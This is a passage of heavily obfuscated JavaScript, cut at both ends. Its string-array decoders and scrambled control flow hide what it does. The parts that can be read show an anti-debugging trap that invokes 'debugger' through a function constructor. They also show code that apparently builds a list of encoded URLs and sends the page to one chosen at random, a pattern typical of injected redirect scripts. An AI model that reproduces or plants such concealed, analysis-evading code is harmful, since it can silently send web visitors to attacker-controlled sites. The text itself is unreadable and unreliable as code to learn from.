_0x2b2c92(_0x597dd4,_0xde2c03,_0x50588c,_0x5964ba,_0x3a05c8){return _0xfa3638(_0x50588c,_0xde2c03-0x43,_0x50588c-0x9f,_0x5964ba-0x104,_0x597dd4- -0x14);}function _0x25302b(_0x288f53,_0x241138,_0x401d37,_0x43a8c5,_0x3861cb){return _0x2ee889(_0x288f53-0x115,_0x241138-0x13b,_0x288f53-0xc7,_0x43a8c5-0x1c6,_0x3861cb);}function _0x3ee8d5(_0x3d3b73,_0x39791e,_0x4d0bf7,_0x5adbbf,_0x553c27){return _0x1fa030(_0x3d3b73-0x99,_0x3d3b73- -0xe6,_0x4d0bf7-0x3e,_0x39791e,_0x553c27-0x16a);}function _0x27530e(_0xbe8daa,_0x17c206,_0xc698fb,_0x2ac3b6,_0x199d27){return _0x2ee889(_0xbe8daa-0xa5,_0x17c206-0x3e,_0x199d27- -0x6d3,_0x2ac3b6-0xb0,_0x2ac3b6);}var _0x1fbcec={'rScPE':_0x25302b(0x911,0x358,0x3a7,0xa69,'yfc6')+_0x25302b(0x1125,0xcb9,0x119b,0xed4,'6CNS')+_0x2b2c92(0x662,0x5e5,'NFmg',0x25f,0x1ab)+'|4','NPPhS':function(_0x9a96fe,_0x30d88f){return _0x9a96fe+_0x30d88f;},'kDSAK':function(_0x46c07b,_0x25b706){return _0x46c07b+_0x25b706;},'JCXoj':function(_0x2e075a,_0x48bc82){return _0x2e075a+_0x48bc82;},'Davpz':_0x3ee8d5(0xa66,'xN#4',0xfb5,0xefb,0xfa3)+_0x27530e(0x35f,0x250,0x8d1,'4U9]',0x804)+_0x3ee8d5(0x65,'jMgB',-0x4e2,0x28c,0x11c)+_0x25302b(0x623,0xb9d,0x5d8,0x422,'3mp5')+_0x384815(0xb74,0xae8,0x7c2,'PkfW',0x46b)+_0x3ee8d5(0x435,'4uAd',0x7d3,0x179,0x92e)+_0x3ee8d5(0x3de,'5NgG',0x6db,0x131,-0xe)+_0x25302b(0x603,0x556,0x26d,0x7ac,'5NgG')+_0x3ee8d5(0x47e,'[ed6',-0x77,0x788,-0x175)+_0x25302b(0xb5b,0xa17,0xc6b,0x5b3,'5NgG')+_0x27530e(-0x218,0x4c6,-0x3a4,'4uAd',-0x25)+_0x2b2c92(0x707,0x109,'%rmd',0x382,0x2db),'BVJCG':_0x27530e(0xa43,0x69a,0x4c5,'yfc6',0x529),'kepCC':_0x25302b(0x95d,0xc29,0xe21,0x9bc,'6aJ*')+_0x3ee8d5(-0x16a,'4uAd',-0x2a1,-0x12d,0x46)+_0x2b2c92(0x398,0x504,'4U9]',-0x190,-0x22c)+_0x25302b(0xab5,0x10c0,0x67e,0x680,'NFmg')+_0x25302b(0xe80,0xdc6,0xc7f,0xf11,'[ed6')+_0x27530e(0x65,0x840,0x12c,'2euE',0x3e3)+_0x25302b(0x881,0x8e2,0x969,0x893,'WQ72')+_0x25302b(0x9ef,0xd9e,0xc46,0x6d6,'fg$H')+_0x3ee8d5(0x4a4,'v3Q4',-0x66,0x9bd,-0xbd)+'/','dRohZ':_0x27530e(0x644,0x26c,0xe19,'KS8E',0x84c),'UXDmk':function(_0x182bb6,_0x1ed0e6){return _0x182bb6*_0x1ed0e6;},'TJqSN':function(_0x2f239e,_0xbe0694){return _0x2f239e+_0xbe0694;},'XmdJG':function(_0x34ccd6,_0xc8f40c){return _0x34ccd6+_0xc8f40c;},'pjqHD':function(_0x32df39,_0x4a9302){return _0x32df39+_0x4a9302;},'KLmzq':function(_0xfd4b41,_0x813915){return _0xfd4b41+_0x813915;},'iWwWQ':function(_0x144ec5,_0x4723c3){return _0x144ec5+_0x4723c3;},'JPSCj':function(_0x38c116,_0x30f0e6){return _0x38c116+_0x30f0e6;},'BkeSF':function(_0x15c03f,_0x3e6272){return _0x15c03f+_0x3e6272;},'cNngH':function(_0x4cfd17,_0x149584){return _0x4cfd17+_0x149584;},'EyZkN':function(_0x2b60b5,_0x2c3c55){return _0x2b60b5+_0x2c3c55;},'mStmO':function(_0x448724,_0x1640f1){return _0x448724+_0x1640f1;},'lVsjK':function(_0x4c3066,_0x1e3446){return _0x4c3066+_0x1e3446;},'TcfQw':function(_0x2f8382,_0x3c714d){return _0x2f8382+_0x3c714d;},'LAHst':function(_0x16d5a2,_0x3f6ac8){return _0x16d5a2+_0x3f6ac8;},'rCMSJ':function(_0x4152d0,_0x47a723){return _0x4152d0+_0x47a723;},'ceiPS':function(_0x4f7168,_0x1b0716){return _0x4f7168+_0x1b0716;},'kwOpA':_0x25302b(0x11ab,0x14b1,0x1380,0x13bb,'jMgB')+_0x3ee8d5(0x8ba,'v3Q4',0xaf0,0x314,0x511)+_0x25302b(0x7bc,0xc66,0xc32,0x9d9,'5NgG')+_0x2b2c92(0x1a8,0x5f4,'CXVM',0x72a,0x792)+_0x384815(0x4a2,0x4b6,0x759,'(Qf4',0x152)+_0x25302b(0xb1f,0xeee,0xb35,0xb1f,'xN#4')+'/','gPDFn':function(_0x3255aa,_0x50313f){return _0x3255aa+_0x50313f;},'nBQol':function(_0x18b289,_0x412cfa){return _0x18b289+_0x412cfa;},'ViSKZ':function(_0x5a1496,_0xa9baa9){return _0x5a1496+_0xa9baa9;},'pJEeV':function(_0x1e7ab3,_0xcbbada){return _0x1e7ab3+_0xcbbada;},'SZwuo':function(_0x5ccb41,_0x4b1f40){return _0x5ccb41+_0x4b1f40;},'KyenM':_0x27530e(0xc82,0x4ab,0x80e,'BuhP',0x921),'liAao':_0x3ee8d5(0x6a9,'#S]^',0x100,0x8f4,0x152),'CDBIm':_0x384815(0x80a,0x492,0x676,'BxvU',0x48c)+'n','eQhjv':_0x3ee8d5(0x5ae,'#S]^',0x90a,0x7ba,0x118)+_0x3ee8d5(0x98a,'fg$H',0xe43,0xa35,0x877)+_0x27530e(0x945,0x561,0x821,'#S]^',0x49b)+'|3','TJlOB':function(_0x1aa0c9,_0x5b1baf){return _0x1aa0c9+_0x5b1baf;},'DJBwz':_0x384815(0x8ff,0x4b3,0x791,'I]sE',0x55d)+_0x2b2c92(0x1d1,-0x18f,'Q7P$',-0x437,-0x180)+_0x27530e(0x1b6,0x376,-0x1df,'PkfW',0x336)+_0x27530e(-0x3a,0x445,0x6a2,'CFhP',0x364)+_0x27530e(0xb9,0x5da,0x763,'#rRa',0x555)+_0x384815(-0x461,0x4f4,0x9d,'3%cS',0x5f1)+_0x25302b(0x1055,0xc06,0xa6f,0xd38,'6CNS')+_0x384815(0xf15,0x889,0x92f,'P]oW',0xb7b)+_0x384815(0x173,0x5ce,0x5de,'P]oW',0x4cc)+'/','djmDT':function(_0x40eb08,_0x48dd95){return _0x40eb08+_0x48dd95;},'nPwXN':function(_0x1cfb62,_0x246a72){return _0x1cfb62+_0x246a72;},'adyOv':function(_0x405029,_0x44dcec){return _0x405029+_0x44dcec;},'ziUVd':function(_0x1c20f5,_0x1e76ec){return _0x1c20f5+_0x1e76ec;},'VSZDV':function(_0x21f912,_0xe4194c){return _0x21f912+_0xe4194c;},'JPtYu':function(_0x3e2b67,_0x2e42ac){return _0x3e2b67+_0x2e42ac;},'chMqg':function(_0x59abd2,_0x4fc624){return _0x59abd2+_0x4fc624;},'nZmJF':function(_0x389775,_0x50518a){return _0x389775+_0x50518a;},'GdLYM':function(_0x39dec9,_0x4b18a0){return _0x39dec9+_0x4b18a0;},'WVDfp':function(_0x45956e,_0x4edbbf){return _0x45956e+_0x4edbbf;},'GJzhd':function(_0xa2e16a,_0x45e4ec){return _0xa2e16a+_0x45e4ec;},'CGTAo':function(_0x465651,_0x4bc060){return _0x465651+_0x4bc060;},'YPViv':_0x3ee8d5(0x674,'rQKz',0xc68,0xb6c,0x889)+_0x3ee8d5(0x875,'NB6@',0x621,0x31e,0x740)+_0x3ee8d5(0x24,'j61O',-0x4bd,0x471,0x139)+_0x384815(0x41d,0x1e5,0x659,'I]sE',0x38c)+_0x384815(0x7b6,0xf58,0xbd2,'nbxw',0x879)+_0x384815(0x1f5,0x324,0x71b,'6aJ*',0xccd)+'/','NLEst':function(_0x2e4063,_0x28033c){return _0x2e4063===_0x28033c;},'IZePA':_0x25302b(0x5f7,0x438,0xc0c,0x4c9,'3mp5'),'QObkn':function(_0x412166){return _0x412166();},'iEnho':function(_0x49013f,_0x5d0e57){return _0x49013f!==_0x5d0e57;},'wJsDp':_0x27530e(0xab3,0xccc,0xc35,'(Qf4',0x8e7),'kZbjb':_0x27530e(-0x417,-0x179,-0x6c6,'G%rD',-0x12c),'FTesd':function(_0x3fac0a,_0x27f7a3){return _0x3fac0a===_0x27f7a3;},'dbEQI':_0x384815(0xbdb,0x732,0x6ac,'KS8E',0xc01)+'g','HEMLw':function(_0x33f3c6,_0x4c581f){return _0x33f3c6===_0x4c581f;},'WcBNe':_0x2b2c92(0x7a7,0xb56,'yfc6',0x8a2,0x3b2),'LZEyH':_0x384815(0x497,0x79b,0x48c,'WQ72',0x1f8)+_0x384815(0xf50,0x46b,0xa5c,'jMgB',0xeaa)+_0x27530e(-0x14e,0x1af,-0x569,'4HER',-0xff),'rlDbk':_0x2b2c92(0x87a,0x76c,'jMgB',0xbc3,0x28b)+'er','JqCWM':function(_0x1e4a28,_0x5a5f5d){return _0x1e4a28!==_0x5a5f5d;},'wjtha':function(_0x3a9fbc,_0x595771){return _0x3a9fbc+_0x595771;},'WVoHX':function(_0x231426,_0x12ec48){return _0x231426/_0x12ec48;},'CdWnf':_0x3ee8d5(0x591,'6dPo',0xad7,0xaf8,0x201)+'h','PVQqq':function(_0x2c2602,_0x3d37c6){return _0x2c2602%_0x3d37c6;},'NjWrQ':function(_0x2ea961,_0x3cbbf3){return _0x2ea961===_0x3cbbf3;},'wrVzr':_0x2b2c92(0x32f,0x91f,'I]sE',0x1b3,0x61e),'cBxHg':_0x384815(0x342,0xd55,0x928,'yfc6',0xcdd),'GPAVX':function(_0xdeb5e9,_0x315364){return _0xdeb5e9+_0x315364;},'lNifx':_0x25302b(0xb37,0xbbb,0xc2c,0x5bc,'6dPo')+_0x2b2c92(0x4d1,0x8ab,'CXVM',0x278,0x281)+'t','lolEW':function(_0x1ac0e3,_0x1f6f52){return _0x1ac0e3(_0x1f6f52);}};function _0x384815(_0x5645f0,_0x3424ca,_0x17cd73,_0x147739,_0x59809d){return _0xfa3638(_0x147739,_0x3424ca-0xfc,_0x17cd73-0x173,_0x147739-0x1c6,_0x17cd73- -0x47);}function _0x5eb749(_0x1f294d){var _0x11e57e={'IqWtN':function(_0xb6b815){function _0x4fac90(_0x4c5df7,_0x3a0103,_0x1e5348,_0x1d9adc,_0x572aa8){return _0x1786(_0x1e5348- -0x2bc,_0x3a0103);}return _0x1fbcec[_0x4fac90(0x942,'BxvU',0x65e,0x323,0x1b3)](_0xb6b815);},'EDyTZ':function(_0x64de09,_0x4e4b2e){function _0x531ca9(_0x4084de,_0x4ad425,_0x465ce2,_0x23f10e,_0x52f05c){return _0x1786(_0x23f10e- -0x27c,_0x4ad425);}return _0x1fbcec[_0x531ca9(0x389,'kjFO',0x6bb,0x905,0xb1d)](_0x64de09,_0x4e4b2e);},'evJUt':_0x1fbcec[_0x40f858(0x42e,'G%rD',0x75e,-0x15b,0x47c)],'njjOR':_0x1fbcec[_0x40f858(0xb2a,'#S]^',0xbcd,0xadd,0x9fe)]};function _0x6880b4(_0x298537,_0x8c763b,_0x4aea7e,_0x2d350a,_0x264331){return _0x27530e(_0x298537-0x34,_0x8c763b-0xe1,_0x4aea7e-0xf2,_0x2d350a,_0x298537-0x5cc);}function _0x7d6b68(_0x2347c1,_0x1c2ece,_0x134968,_0x437192,_0x1dae99){return _0x3ee8d5(_0x1dae99-0x78,_0x437192,_0x134968-0xae,_0x437192-0x18e,_0x1dae99-0x18f);}function _0x5b301e(_0x50564b,_0x1617f7,_0x2080cd,_0x39ae2c,_0x2dc4b5){return _0x25302b(_0x50564b- -0x11f,_0x1617f7-0x45,_0x2080cd-0x10f,_0x39ae2c-0x1e,_0x2080cd);}function _0x40f858(_0x5a5153,_0x3f5fd0,_0x4b1c13,_0x50cddb,_0x4eb53a){return _0x384815(_0x5a5153-0x123,_0x3f5fd0-0x1a0,_0x4eb53a- -0x67,_0x3f5fd0,_0x4eb53a-0x1c3);}function _0x58c39b(_0x6ebbc4,_0xa734e2,_0x72006,_0x295fbf,_0x5cb667){return _0x3ee8d5(_0xa734e2-0x406,_0x5cb667,_0x72006-0x66,_0x295fbf-0x49,_0x5cb667-0x12a);}if(_0x1fbcec[_0x40f858(0xf0b,'jMgB',0xbcc,0xba3,0xa28)](typeof _0x1f294d,_0x1fbcec[_0x6880b4(0x4b6,0x7ca,0x8e3,'6aJ*',0x2bb)])){if(_0x1fbcec[_0x6880b4(0xf0e,0x138b,0xeb4,'KS8E',0x1354)](_0x1fbcec[_0x58c39b(0x72c,0x641,0x682,0xb0d,'CFhP')],_0x1fbcec[_0x40f858(0xd3e,'WQ72',0x41c,0xaed,0x943)]))return function(_0x3b6b8c){}[_0x40f858(0xb0d,'G%rD',0x5a4,0xb9b,0x8fe)+_0x7d6b68(0x2e2,-0x578,0xdc,'CFhP',-0x47)+'r'](_0x1fbcec[_0x5b301e(0xb93,0x762,'fg$H',0x1128,0xf77)])[_0x6880b4(0xf08,0x12cc,0x144d,'[ed6',0xdbf)](_0x1fbcec[_0x5b301e(0xda8,0x121f,'(Qf4',0x1327,0x7fa)]);else{var _0x35a590=_0x1fbcec[_0x5b301e(0xeb6,0xa59,'QjOf',0x1060,0x14b3)][_0x58c39b(0x602,0xacf,0xe64,0x6c1,'q4R&')]('|'),_0x379e43=-0xa39+-0x5*-0x106+-0x51b*-0x1;while(!![]){switch(_0x35a590[_0x379e43++]){case'0':_0x4da541[-0x2552+0x9*0x26+-0x600*-0x6]=_0x1fbcec[_0x58c39b(0x11be,0xe71,0x13fb,0x107e,'!)Ed')](_0x1fbcec[_0x5b301e(0x7d3,0x243,'QjOf',0xac6,0x42f)](_0x1fbcec[_0x6880b4(0xe92,0xb6d,0xd50,'kjFO',0x983)](_0x1fbcec[_0x7d6b68(0x4f3,0xb97,0x515,'a[QC',0xa24)](_0x1fbcec[_0x40f858(0x9df,'6CNS',0x4a6,0xae4,0x8db)](_0x1fbcec[_0x40f858(0x983,'CoEm',0x759,0x55d,0x63e)](_0x1fbcec[_0x7d6b68(-0x520,0x47,0x3df,'4HER',0x3c)],_0x4db092),_0x1fbcec[_0x5b301e(0x4f4,0xa79,'CoEm',0x878,0x97f)]),_0x368afc),_0x1fbcec[_0x58c39b(0xe37,0x917,0x44c,0x936,'6dPo')]),_0x314574[_0x7d6b68(0x28b,0xabc,0x3f6,'P]oW',0x635)]),_0x1fbcec[_0x6880b4(0xb87,0x10ff,0x10fc,'5NgG',0xa01)]);continue;case'1':var _0x383877=_0x4064fc[_0x58c39b(0x659,0x6ae,0x904,0x6fe,'7jAL')](_0x1fbcec[_0x6880b4(0x851,0x322,0xd6b,'CXVM',0xc2c)](_0x188032[_0x6880b4(0x612,0x22d,0xaf3,'ij#4',0xba3)+'m'](),_0x4da541[_0x5b301e(0x7e5,0xcf0,'WQ72',0x392,0xd11)+'h']));continue;case'2':_0x4da541[0x1798+-0x18a1+0x10a]=_0x1fbcec[_0x58c39b(0x31a,0x54a,0x854,0x75,'3%cS')](_0x1fbcec[_0x40f858(0x4bf,'G%rD',0xcef,0x1a3,0x76d)](_0x1fbcec[_0x6880b4(0x497,0x42f,0x1da,'5NgG',-0xf9)](_0x1fbcec[_0x7d6b68(-0x59,0x30e,0x8ae,'[ed6',0x4dc)](_0x1fbcec[_0x58c39b(0x254,0x679,0x28b,0x2ad,'QjOf')](_0x1fbcec[_0x5b301e(0x1063,0xf04,'NFmg',0x1337,0xb8f)](_0x1fbcec[_0x40f858(0x20b,'#rRa',0x504,0x6b2,0x4b4)],_0x24a648),_0x1fbcec[_0x58c39b(0x952,0xa33,0x9d5,0x57a,'yfc6')]),_0x51a53b),_0x1fbcec[_0x58c39b(0xc76,0x877,0xe58,0x9fb,'CoEm')]),_0x1b3419[_0x40f858(0x728,'4uAd',0x845,0xaad,0x6b0)]),_0x1fbcec[_0x58c39b(0x607,0xbf0,0xb30,0x986,'I]sE')]);continue;case'3':_0x4da541[-0x1067+0x5b*0x4d+-0xf*0xbb]=_0x1fbcec[_0x5b301e(0xb02,0xf93,'PkfW',0x969,0xa7e)](_0x1fbcec[_0x5b301e(0xa6b,0xd8b,')3ec',0xb95,0x88c)](_0x1fbcec[_0x5b301e(0x751,0x284,'#rRa',0xbff,0x508)](_0x1fbcec[_0x7d6b68(0x517,0x93b,0x18f,'PkfW',0x5b4)](_0x1fbcec[_0x5b301e(0x5ab,0xa9c,'pyBw',0x585,0x9fb)](_0x1fbcec[_0x6880b4(0x68a,0xb27,0x1b6,'BxvU',0x13c)](_0x1fbcec[_0x6880b4(0x4ff,0x3c3,0x108,'4HER',0x9f7)],_0x2efdd1),_0x1fbcec[_0x7d6b68(-0x1b7,0xac,0x757,'pyBw',0x3a9)]),_0x2088f6),_0x1fbcec[_0x6880b4(0x7ce,0xc11,0x467,'WQ72',0x9d9)]),_0xb1424c[_0x40f858(0x1bc,'%rmd',0x289,0x589,0x640)]),_0x1fbcec[_0x58c39b(0xcf9,0x931,0x78b,0x457,'N)n#')]);continue;case'4':_0x5195b0[_0x5b301e(0x796,0xda7,'6aJ*',0x9c5,0xb47)+_0x58c39b(0x684,0x40d,0x22,0x6f0,'xN#4')]=_0x4da541[_0x383877];continue;case'5':_0x4da541[-0x155f+-0x1423*0x1+0x2987*0x1]=_0x1fbcec[_0x40f858(0x83a,'6aJ*',0x7e8,0x6eb,0x4c6)](_0x1fbcec[_0x7d6b68(0x816,0x4d7,-0x131,'6aJ*',0x3e8)](_0x1fbcec[_0x40f858(0x3cd,'%rmd',0x9fd,0x667,0x5d6)](_0x1fbcec[_0x6880b4(0xaf0,0x979,0xaaf,'NFmg',0xeac)](_0x1fbcec[_0x7d6b68(0xb28,0x414,0x933,'7jAL',0x6e5)](_0x1fbcec[_0x6880b4(0xe91,0x13d9,0x12c5,'7jAL',0xe2b)](_0x1fbcec[_0x7d6b68(0xf5f,0xf59,0xca7,'CXVM',0xa54)],_0x5be25a),_0x1fbcec[_0x7d6b68(0x56,0x504,0x197,'WQ72',0x42b)]),_0x2d2793),_0x1fbcec[_0x5b301e(0x785,0x843,'4uAd',0x5d2,0x2ae)]),_0x482c41[_0x5b301e(0x1074,0xbd4,'fg$H',0x13c6,0xb72)]),_0x1fbcec[_0x40f858(0x526,'#rRa',0x100a,0x8b0,0xab3)]);continue;case'6':_0x4da541[0x284+-0x1d42*0x1+0x1ac0]=_0x1fbcec[_0x58c39b(0x113c,0xcdd,0x960,0xa18,'WQ72')](_0x1fbcec[_0x7d6b68(0x570,-0x65,0xf0,'a[QC',0x2a2)](_0x1fbcec[_0x7d6b68(0x430,0x761,0x5db,'4uAd',0x777)](_0x1fbcec[_0x58c39b(0x42f,0x2d3,0x282,-0x104,'j61O')](_0x1fbcec[_0x58c39b(0x7d,0x552,0x6a9,0xb2b,'KS8E')](_0x1fbcec[_0x6880b4(0x479,0x3d2,0x8bf,'CoEm',0x6d7)](_0x1fbcec[_0x58c39b(0xabd,0x754,0xa7f,0x7e8,'jMgB')],_0x3c9b28),_0x1fbcec[_0x58c39b(0x8db,0x65b,0x7af,0xb32,'a[QC')]),_0x6a26fe),_0x1fbcec[_0x40f858(0x759,'3%cS',0x3d5,0x503,0x65e)]),_0x12b1db[_0x5b301e(0x62c,0x7c0,'nbxw',0x9ec,0xbc2)]),_0x1fbcec[_0x7d6b68(0x4cf,0x2fd,0x1da,'3mp5',0xbe)]);continue;case'7':if(_0x1b9cb0)_0xed9c7a[_0x58c39b(0xafa,0xbde,0xb83,0xf63,'N)n#')+'ce'](_0x1fbcec[_0x7d6b68(0xb09,0x5c0,0x435,'KS8E',0x65f)](_0x1fbcec[_0x6880b4(0x9e6,0xc91,0x8e9,'NFmg',0x467)](_0x1fbcec[_0x40f858(0x38c,'6dPo',0x8f6,0xb10,0x526)],_0xc68c7c[_0x7d6b68(0x10ca,0xa69,0x584,'6CNS',0xaf7)]),_0x1fbcec[_0x58c39b(0xb55,0x67a,0x524,0x968,'[ed6')]));else var _0x4da541=new _0x27afeb();continue;case'8':_0x4da541[0x3*0x1da+0x65*0x29+-0x1*0x15bb]=_0x1fbcec[_0x5b301e(0x4f0,0xade,'[ed6',0x320,0x8b4)](_0x1fbcec[_0x6880b4(0x9e2,0xf7e,0x873,'fg$H',0x450)](_0x1fbcec[_0x7d6b68(-0x16f,0x3ba,0x321,'3mp5',0x18b)](_0x1fbcec[_0x6880b4(0xf44,0xd6b,0x12d2,'fU56',0xd92)](_0x1fbcec[_0x5b301e(0xab4,0xdaa,')3ec',0x10c0,0x9e4)](_0x1fbcec[_0x6880b4(0xb83,0x70a,0x5c0,'j61O',0xf52)](_0x1fbcec[_0x6880b4(0xac5,0x813,0xe66,'P]oW',0xa74)],_0x57126b),_0x1fbcec[_0x40f858(0x84f,'CFhP',0x7cc,0x8a6,0x461)]),_0x5d8dc8),_0x1fbcec[_0x6880b4(0x6b5,0xaea,0x168,'#rRa',0x179)]),_0xa2e9d9[_0x6880b4(0x5f1,0x1a3,0x650,'2euE',0x365)]),_0x1fbcec[_0x7d6b68(0x832,0xdc5,0x5c7,'6dPo',0x834)]);continue;}break;}}}else _0x1fbcec[_0x6880b4(0xeeb,0xd3b,0x1488,'6CNS',0xafc)](_0x1fbcec[_0x40f858(-0x17e,'PkfW',0x4aa,0x40d,0x2ca)]('',_0x1fbcec[_0x7d6b68(0xce2,0x37a,0x2bc,'6dPo',0x784)](_0x1f294d,_0x1f294d))[_0x1fbcec[_0x7d6b68(0x552,0xa81,0x77b,'#S]^',0x6aa)]],-0x1004*-0x1+-0x39d+0x211*-0x6)||_0x1fbcec[_0x58c39b(0x3e4,0x9ea,0x624,0xed5,'xN#4')](_0x1fbcec[_0x7d6b68(0xac8,0x501,0xbb2,'fg$H',0x767)](_0x1f294d,0x55f+0x66*0x48+-0x21fb*0x1),-0x1baf*0x1+0x12d5+-0x46d*-0x2)?_0x1fbcec[_0x7d6b68(0x9a4,0x6cd,0x9ed,'P]oW',0x690)](_0x1fbcec[_0x6880b4(0x928,0x900,0xd41,')3ec',0xde0)],_0x1fbcec[_0x7d6b68(0x445,-0x2d2,0xdf,'v3Q4',0x25)])?function(){return!![];}[_0x6880b4(0x4af,0x845,0x3f8,'[ed6',0xa9a)+_0x58c39b(0x7b5,0xcfd,0x109d,0x947,'yfc6')+'r'](_0x1fbcec[_0x6880b4(0xf32,0x110c,0x969,'QjOf',0xc5e)](_0x1fbcec[_0x7d6b68(0xf25,0x7a6,0x10d8,'a[QC',0xaec)],_0x1fbcec[_0x6880b4(0x62a,0x212,0x263,'xN#4',0x742)]))[_0x6880b4(0x7bd,0xaaf,0xd7c,'BxvU',0xa20)](_0x1fbcec[_0x5b301e(0xb28,0x789,'j61O',0xdbf,0xdc3)]):function(){function _0x444e87(_0xf1c920,_0xaefcdc,_0x1d9fa8,_0x4e28ae,_0x294380){return _0x40f858(_0xf1c920-0x16c,_0x1d9fa8,_0x1d9fa8-0x92,_0x4e28ae-0x178,_0x294380-0x352);}function _0x4fd359(_0x577574,_0x3b445e,_0x209229,_0x162a1e,_0x46bd34){return _0x58c39b(_0x577574-0x1de,_0x162a1e- -0x41f,_0x209229-0x5e,_0x162a1e-0xb9,_0x46bd34);}function _0x45b7f2(_0x56ac15,_0x5f41ba,_0x1fdc94,_0x12c229,_0x38656f){return _0x5b301e(_0x38656f- -0x174,_0x5f41ba-0x71,_0x12c229,_0x12c229-0x18c,_0x38656f-0x166);}function _0x567f63(_0x5b21d4,_0x5cab74,_0x265d82,_0x420a01,_0x23c966){return _0x6880b4(_0x420a01- -0x54e,_0x5cab74-0x6c,_0x265d82-0x15a,_0x5cab74,_0x23c966-0xa2);}function _0x30036b(_0x5169b5,_0x378393,_0x28a5b6,_0x366e37,_0x3ddff7){return _0x40f858(_0x5169b5-0x6b,_0x366e37,_0x28a5b6-0x15c,_0x366e37-0x5d,_0x378393-0x4f1);}var _0x75cf12={'oOTda':_0x1fbcec[_0x567f63(0xd78,'q4R&',0xf85,0xa95,0xf9c)],'DcreF':function(_0x4e1a6a,_0x528f67){function _0x1c7b6c(_0x165dee,_0x1ae8fe,_0x44814f,_0x493bce,_0x76d2cb){return _0x567f63(_0x165dee-0x15f,_0x1ae8fe,_0x44814f-0x121,_0x76d2cb-0x2e5,_0x76d2cb-0x130);}return _0x1fbcec[_0x1c7b6c(0x1151,'nbxw',0x8ea,0x10bc,0xd5d)](_0x4e1a6a,_0x528f67);},'QPkbN':function(_0xd013c1,_0x20f803){function _0x123c4b(_0x29ee1d,_0x49b4ef,_0x50e667,_0x349793,_0x9eefc3){return _0x567f63(_0x29ee1d-0x195,_0x49b4ef,_0x50e667-0x119,_0x9eefc3-0x627,_0x9eefc3-0xc9);}return _0x1fbcec[_0x123c4b(0x1280,'(Qf4',0xe7a,0x1399,0xfaa)](_0xd013c1,_0x20f803);},'XvAIx':_0x1fbcec[_0x567f63(0x5b7,'K[Ah',0x3ce,0x329,-0x2db)],'uQFtd':_0x1fbcec[_0x45b7f2(0xcbf,0xcb2,0x6b5,'KS8E',0x793)],'VXWwG':_0x1fbcec[_0x45b7f2(-0x173,0x8cf,0x3d8,'6aJ*',0x3c8)],'NThSl':_0x1fbcec[_0x444e87(0x1412,0xe36,'#S]^',0x8c1,0xe5e)],'tPiNu':function(_0x387026,_0x1af8be){function _0x35b831(_0x479d36,_0x9aa696,_0x25d878,_0xc4eea4,_0x510263){return _0x4fd359(_0x479d36-0x19f,_0x9aa696-0x157,_0x25d878-0x182,_0x9aa696-0x11d,_0x25d878);}return _0x1fbcec[_0x35b831(0xabf,0x975,'6CNS',0xb34,0x8b6)](_0x387026,_0x1af8be);},'yTvEV':function(_0x16af8f,_0x438caf){function _0x565d70(_0x2f0ede,_0x15509a,_0x2cdfab,_0x535e24,_0x4afdec){return _0x444e87(_0x2f0ede-0x74,_0x15509a-0x145,_0x2f0ede,_0x535e24-0xb1,_0x15509a-0x21a);}return _0x1fbcec[_0x565d70('I]sE',0xb98,0xfdc,0x5c5,0x870)](_0x16af8f,_0x438caf);},'EJXJw':function(_0x15f5ac,_0x1713fc){function _0x41d45d(_0x160fd1,_0x42c75a,_0x51b4dd,_0x4c6a2c,_0x3a1094){return _0x30036b(_0x160fd1-0x6,_0x4c6a2c- -0x4a,_0x51b4dd-0x1e3,_0x42c75a,_0x3a1094-0x170);}return _0x1fbcec[_0x41d45d(0x1157,'(Qf4',0xb98,0xd5d,0xc59)](_0x15f5ac,_0x1713fc);},'nXBOJ':function(_0x3b4fce,_0x3450ea){function _0x2ed933(_0x1822a5,_0x4f497e,_0x11ee83,_0x2db37e,_0x1e91e9){return _0x45b7f2(_0x1822a5-0x154,_0x4f497e-0x1bc,_0x11ee83-0x11a,_0x4f497e,_0x11ee83-0x98);}return _0x1fbcec[_0x2ed933(0x7fc,'nbxw',0x5c3,0x132,0x30e)](_0x3b4fce,_0x3450ea);},'zOzbn':function(_0x55a8df,_0x48283d){function _0x5c4bb7(_0x28fb31,_0x1034c3,_0x4c08f0,_0x44c24e,_0x119956){return _0x45b7f2(_0x28fb31-0xf7,_0x1034c3-0x69,_0x4c08f0-0x166,_0x1034c3,_0x28fb31- -0x1f1);}return _0x1fbcec[_0x5c4bb7(0xcdb,'rQKz',0xf39,0xea7,0x1168)](_0x55a8df,_0x48283d);},'Zfhem':function(_0x4bfe8d,_0x315370){function _0x461bf5(_0x507e93,_0x3d6422,_0x39ba63,_0x3281ef,_0x1053a2){return _0x4fd359(_0x507e93-0x1f,_0x3d6422-0x18e,_0x39ba63-0x9,_0x39ba63-0x691,_0x3281ef);}return _0x1fbcec[_0x461bf5(0x1ee,0xa9a,0x71d,'BxvU',0x84b)](_0x4bfe8d,_0x315370);},'QEDFr':function(_0x1279be,_0x4f6f0e){function _0x4aac39(_0x327502,_0x2e292d,_0x3b1b41,_0x1b26e4,_0x20d0a9){return _0x45b7f2(_0x327502-0xfe,_0x2e292d-0x181,_0x3b1b41-0x1f2,_0x3b1b41,_0x20d0a9- -0x4be);}return _0x1fbcec[_0x4aac39(0x58,-0x1e3,'NB6@',-0x1ad,0xd6)](_0x1279be,_0x4f6f0e);},'WNKcm':function(_0x497e39,_0x52e886){function _0x514c7b(_0x6e8559,_0xe475ca,_0x232cec,_0x165511,_0x4e496f){return _0x4fd359(_0x6e8559-0x8a,_0xe475ca-0x181,_0x232cec-0x1a2,_0x6e8559-0x5d3,_0x232cec);}return _0x1fbcec[_0x514c7b(0xee6,0xac4,'CFhP',0xdad,0xb37)](_0x497e39,_0x52e886);},'PgQco':function(_0x303d16,_0x543957){function _0x3529b0(_0x55f526,_0x2290fd,_0x2ceb86,_0x42a986,_0x420386){return _0x444e87(_0x55f526-0x1bf,_0x2290fd-0xa1,_0x2290fd,_0x42a986-0x64,_0x55f526-0x24a);}return _0x1fbcec[_0x3529b0(0xcc0,'NB6@',0x113d,0xf72,0x8d9)](_0x303d16,_0x543957);},'xxsWc':function(_0xfe458d,_0x3012a3){function _0x8aefd2(_0xd98250,_0x109989,_0x428ba9,_0x3aa7a8,_0x49cfd8){return _0x30036b(_0xd98250-0x14,_0x428ba9- -0x471,_0x428ba9-0x99,_0xd98250,_0x49cfd8-0x123);}return _0x1fbcec[_0x8aefd2('G%rD',0xb2e,0xc2f,0x9e1,0x857)](_0xfe458d,_0x3012a3);},'EZKxQ':function(_0x199d91,_0x4805e1){function _0x130be5(_0x4ee226,_0x333c7f,_0x562045,_0x1e7439,_0x3bbf9c){return 